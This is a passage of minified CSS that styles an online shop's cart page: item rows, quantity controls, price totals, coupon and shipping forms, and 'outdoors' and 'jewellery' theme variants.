.cart-col.col-cart-item-left{width:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left{width:45%}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left{width:50%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin:0;width:140px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{padding:0 17px;max-width:160px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure .cart-item-image{max-height:10rem;max-width:100px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details{width:calc(100% - 140px)}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details{width:calc(100% - 160px)}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{color:#666;font-size:11px;margin-bottom:0;line-height:1}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name{font-size:12px;font-weight:500}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{text-decoration:none}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name{font-size:15px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList{margin-bottom:5px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList{margin-bottom:30px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{color:#666;font-style:italic;font-weight:500;text-transform:capitalize;font-size:11px}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key{min-width:60px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{color:#212c81;font-weight:500;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:11px}@media (min-width:576px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{font-size:13px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link span{text-decoration:underline}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon{width:15px;height:15px;margin-right:5px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon svg{fill:#212c81;width:15px;height:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link:hover{color:#333}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link:hover .icon svg{fill:#333333}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:100%;margin-top:20px}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:55%;margin-top:0;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right{width:50%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;position:relative;margin-bottom:6px;float:none;width:auto}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info{display:table-cell;margin-bottom:0;clear:none;float:left;overflow:hidden;width:33.33333%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{margin-bottom:0;font-weight:600;font-size:15px;width:33.33%}@media (min-width:768px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:15.33%}}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{margin-bottom:.35714rem;width:100%;width:33.33%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{margin-left:1.5rem}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{margin-left:0}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .cart-item-qty-input{width:3.358rem}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon{border-radius:0;padding:10px 11.5px}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon{padding:18px 16.5px}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon:focus,.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .button--icon:hover{background-color:transparent}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:18px;font-weight:600;display:block;position:relative;padding-right:20px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value.price--discounted{font-size:14px;font-weight:400;color:#666}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{padding-right:50px}}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.last-price .cart-item-value{text-align:center}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove{width:auto;height:auto;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;line-height:1}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove svg{width:16px;height:16px;fill:#666666}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove:hover svg{fill:#333333}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box{width:50%;margin-left:auto}}@media (min-width:1200px){.cart-page .cart-box-main .cart-total-box{width:30%;padding-left:20px}}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box{width:463px;padding-left:0}}.cart-page .cart-box-main .cart-total-box .cart-totals{max-width:343px;margin-left:auto;margin-right:auto;width:100%}@media (min-width:768px){.cart-page .cart-box-main .cart-total-box .cart-totals{max-width:100%;padding:0 10px}}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals{width:100%;margin-top:10px;margin-bottom:20px;padding:0}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total{position:relative;padding:0 10px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total{padding:0}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:13px;font-weight:600;padding:20px 0;width:50%}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:14px}}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{text-align:left}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{text-align:right}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{color:#212c81;font-size:13px;font-weight:400;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-style:normal}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{font-size:14px}}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button{font-size:16px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value button:hover{color:#000}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button{font-weight:600;padding:10px;font-size:14px}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .estimator-form .button:hover{background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .select-shipping-quote{font-size:14px;color:#fff;background-color:#df2a23;padding:10px;width:100%}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .select-shipping-quote:hover{color:#df2a23;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total+.cart-total{border-top:1px solid #e0e0e0}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total+.cart-total::before{content:"";position:absolute;top:0;left:0;right:0;height:1px;background-color:#fff;display:block}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{padding:5px;font-size:14px}@media (min-width:1440px){.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{padding:5px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:hover,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button:hover,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:hover{background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .form-input,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .form-input{font-size:14px;padding:0 10px}.cart-page .cart-box-main .cart-total-box .cart-actions{padding:0 20px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-actions{padding:0}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary{background-color:#fff;color:#fff;width:100%;padding:18px 0 14px;font-weight:700;letter-spacing:1px;font-size:20px;-webkit-box-shadow:0 17px 27px 0 rgba(2,27,15,.27);box-shadow:0 17px 27px 0 rgba(2,27,15,.27)}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary{padding:28px 0 22px;font-size:24px}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary:hover{background-color:#df2a23}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon{width:23px;height:16px;margin-left:3px}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon{width:33px;height:18px;margin-left:8px}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{width:33px;height:16px;fill:white}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{width:33px;height:18px}}.cart-page .cart-empty{font-size:24px;text-align:center;margin-bottom:60px;color:#000;letter-spacing:1px;text-transform:capitalize}@media (min-width:768px){.cart-page .cart-empty{font-size:30px}}@media (min-width:1024px){.cart-page .cart-empty{font-size:36px}}@media (min-width:1440px){.cart-page .cart-empty{font-size:48px}}.outdoors .header-section .cart-label{margin-top:5px;line-height:1}.outdoors .page{margin:0}.outdoors .cart-box-main .cart-table .cart{border-color:#df2a23;border-radius:8px}.outdoors .cart-box-main .cart-table .cart .cart-header{background-color:#df2a23;padding:17px}.outdoors .cart-box-main .cart-table .cart .cart-header .cart-header-item{color:#fff;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media (min-width:1700px){.outdoors .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:20px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row{overflow:hidden;border-radius:4px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin-top:-20px;padding:20px 17px;background-color:#fff;margin-right:20px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin:-20px 20px -20px 0;padding:20px 17px;border-bottom:none}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{text-transform:uppercase;font-size:11px;font-weight:400;color:#888}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{font-size:12px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{font-size:13px;text-transform:uppercase;font-weight:500;font-family:Oswald}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{font-size:15px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:11px;text-transform:uppercase;color:#888;font-style:normal;letter-spacing:1px;margin-bottom:2px}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:12px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{color:#000;text-transform:uppercase;font-size:11px}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{font-size:14px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon svg{fill:black}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:14px;padding-left:1.5rem}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:17px;padding-left:0}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{font-size:12px;text-transform:uppercase;width:38.33%}@media (min-width:425px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:33.33%}}@media (min-width:576px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:24%}}@media (min-width:768px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:18%;text-align:right}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info:first-child .cart-item-label,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info:last-child .cart-item-label{padding-right:18px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove svg{fill:#888888;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove:hover svg{fill:#333333}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:106px;height:53px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec],.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:27px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec] .icon svg,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec]:hover .icon svg,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .form-input--incrementTotal{padding-right:27px;width:100%;color:#333;font-size:18px}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total{text-transform:uppercase;letter-spacing:1px;color:#000}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-grandTotal{font-weight:600;font-family:Oswald;font-size:16px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-grandTotal{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{font-size:16px;width:55%}@media (min-width:768px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{width:55%}}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:16px;width:45%}@media (min-width:768px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{width:45%}}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button{font-size:15px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button{font-size:19px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button:hover{color:#000}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-label .form-label{font-size:14px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-label .form-label{font-size:15px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-input,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-select{font-size:14px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-input,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-select{font-size:15px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{color:#fff;background-color:#df2a23;border:1px solid #d14343;letter-spacing:1px}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:hover,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button:hover,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:hover{color:#fff;background-color:#fff}.outdoors .cart-box-main .cart-total-box .cart-actions{padding:0 30px}@media (min-width:1024px){.outdoors .cart-box-main .cart-total-box .cart-actions{padding:0}}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary{background-color:#df2a23;border:1px solid #d14343;color:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;line-height:1;font-size:24px;padding:14px 0}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary{padding:17px 0;font-size:30px}}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary .icon{vertical-align:sub}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{fill:white}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary:hover{color:#fff;background-color:#212c81}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary:hover .icon svg{fill:white}.outdoors .cart-bottom-left{float:left;width:100%}@media (min-width:1024px){.outdoors .cart-bottom-left{width:46%}}.outdoors .cart-bottom-left .cart-section{padding:20px;border:1px solid #d5dee5;margin:0 0 20px 0}.outdoors .cart-bottom-left .cart-section h5{color:#192f40;font-size:20px;margin:0;font-weight:500;line-height:normal;cursor:pointer;text-transform:uppercase}.outdoors .cart-bottom-left .cart-section h5 i{margin-right:20px;color:#212c81}.outdoors .cart-bottom-left .cart-section h5 i.icon-minus-square{display:none}.outdoors .cart-bottom-left .cart-section h5.active i.icon-minus-square{display:inline-block}.outdoors .cart-bottom-left .cart-section h5.active i.icon-plus-square{display:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content{margin:20px 0 0 0;display:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box{margin:0 0 0 15px;padding:0;border:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .titlebox{width:100%;float:none;text-align:left}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .titlebox p{font-size:24px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right{float:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .chatbox,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .emailbox,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .phonebox{display:block;margin:0 0 10px 0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .chatbox a,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .emailbox a,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .phonebox a{font-size:22px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap{margin:0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item{width:100%;padding:0;border:none;text-align:left;float:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item:first-child,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item:last-child{padding:0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item{margin-bottom:5px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item .service-img{width:39px;text-align:center}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item .service-title h5{cursor:unset;font-weight:700}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-detail{padding-left:53px}.outdoors .cart-bottom-left .cart-section ul{margin:0}.outdoors .cart-bottom-left .cart-section ul li{list-style:none;display:inline-block;vertical-align:middle;margin:0 0 0 15px}.outdoors .cart-bottom-left .cart-section:first-child .cart-toggle-content{display:block}.jewellery .header-section .cart-label{color:#333}.jewellery .cart-page .cart-box-main .cart-table .cart{border-color:#d14343;border-radius:8px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header{background-color:#d14343}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{text-transform:uppercase;color:#fff;font-family:Anton;font-size:14px;font-weight:400}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:22px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list{border-radius:8px}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list{padding:17px 0 17px 20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{border:1px solid #212c81;border-radius:7px;padding:16px 16px 9px 16px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row:last-child{-webkit-box-shadow:none;box-shadow:none;border:0;padding-top:0}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{border-bottom:1px solid;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff;border-radius:0;background-color:transparent;border-top:0;border-right:0;border-left:0;padding:15px 25px 20px 0}}@media (min-width:1440px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{padding:20px 25px 20px 0}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{padding:0}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure img{width:100%;max-width:100%}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-brand{font-size:14px;color:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-weight:700;font-size:16px;font-family:Oswald}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-size:18px}}@media (min-width:1440px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-size:20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .definitionList .definitionList-key,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .definitionList .definitionList-value{color:#f1f1f1;font-size:14px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link{font-size:14px;font-family:Oswald;font-weight:400;color:#000}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link{font-size:16px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link:hover{color:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link:hover .icon svg{fill:#f1f1f1}.jewellery .cart-page 